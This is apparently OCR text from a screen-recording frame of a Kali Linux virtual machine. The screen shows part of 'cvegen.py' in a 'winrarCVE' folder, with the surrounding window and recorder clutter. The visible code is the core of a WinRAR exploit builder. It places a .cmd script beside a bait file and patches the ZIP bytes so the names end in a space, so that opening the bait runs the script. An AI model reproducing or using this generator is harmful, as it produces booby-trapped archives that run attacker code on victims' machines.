 kali-linux-2023.2-virtualbox-amd64 (after dark) [Running] - Oracle VM VirtualBox
1 2 3 4 2 7:59
winrarCVE - Thunar
File Edit View Go Bookmarks Help
kula Downloads winrarCVE
Places
Compute
kula
Desktop
Recent
Trash
Documen
Music
Pictures
Videos
Downloa
Devices
File Syst
VBox_GA
sf_share
Network
Browse N
Open *cvegen.py Save
~/Downloads/winrarCVE
25
26 BAIT_EXT = b"." + bytes(BAIT_NAME.split(".")[-1], "utf-8")
27
28 print("BAIT_NAME:", BAIT_NAME)
29 print("SCRIPT_NAME:", SCRIPT_NAME)
30 print("OUTPUT_NAME:", OUTPUT_NAME)
31
32 if os.path.exists(TEMPLATE_NAME):
33 shutil.rmtree(TEMPLATE_NAME)
34 os.mkdir(TEMPLATE_NAME)
35 d = join(TEMPLATE_NAME, BAIT_NAME + "A")
36 if not os.path.exists(d):
37 os.mkdir(d)
38
39 shutil.copyfile(join(SCRIPT_NAME), join(d, BAIT_NAME+"A.cmd"))
40 shutil.copyfile(join(BAIT_NAME), join(TEMPLATE_NAME, BAIT_NAME+"B"))
41
42 # if os.path.exists(OUTPUT_NAME):
43 # print("!!! dir %s exists, delete it first" %(OUTPUT_NAME))
44 # sys.exit()
45
46 shutil.make_archive(TEMPLATE_NAME, 'zip', TEMPLATE_NAME)
47
48 with open(TEMPLATE_NAME + ".zip", "rb") as f:
49 content = f.read()
50 content = content.replace(BAIT_EXT + b"A", BAIT_EXT + b" ")
51 content = content.replace(BAIT_EXT + b"B", BAIT_EXT + b" ")
52
53 os.remove(TEMPLATE_NAME + ".zip")
54
55 with open(OUTPUT_NAME, "wb") as f:
56 f.write(content)
57
Recording Toolbar
Statistics
Mode : Video
Frames : 280 (29 fps)
Dropped : 0
Duration
00:00:10
Audio
Type here to search
FRA
12:59 PM
9/9/2023
1